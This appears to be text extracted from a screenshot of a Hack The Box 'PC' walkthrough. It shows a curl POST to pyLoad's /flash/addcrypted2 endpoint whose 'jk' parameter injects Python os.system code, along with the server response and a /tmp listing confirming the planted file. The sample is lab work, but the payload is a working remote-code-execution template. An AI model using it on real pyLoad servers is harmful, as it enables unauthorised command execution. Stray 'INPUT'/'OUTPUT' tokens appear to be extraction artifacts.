 sau@pc:/tmp$ ls
pwd
pyLoad
root
OUTPUT
snap-private-tmp
systemd-private-fae1c4d9d8464af583a2c9517f6a588c-ModemManager.service-XB7oMh
systemd-private-fae1c4d9d8464af583a2c9517f6a588c-systemd-logind.service-fFNNug
systemd-private-fae1c4d9d8464af583a2c9517f6a588c-systemd-resolved.service-p0CDWf
tmpm5i0lflw
vmware-root_733-4248680474
sau@pc:/tmp$
kali@kali: ~/Downloads/HTB/PC 128x19
┌──(kali㉿kali)-[~/Downloads/HTB/PC]
└─$ curl -i -s -k -X $'POST' \
    --data-binary $'jk=pyimport%20os;os.system(\"touch%20/tmp/pwd\");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aa
aa' \
    $'http://127.0.0.1:8000/flash/addcrypted2'
HTTP/1.1 500 INTERNAL SERVER ERROR
Content-Type: text/html; charset=utf-8
Content-Length: 21
Access-Control-Max-Age: 1800
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: OPTIONS, GET, POST
INPUT
Vary: Accept-Encoding
Date: Fri, 22 Sep 2023 18:17:52 GMT
Server: Cheroot/8.6.0
Could not decrypt key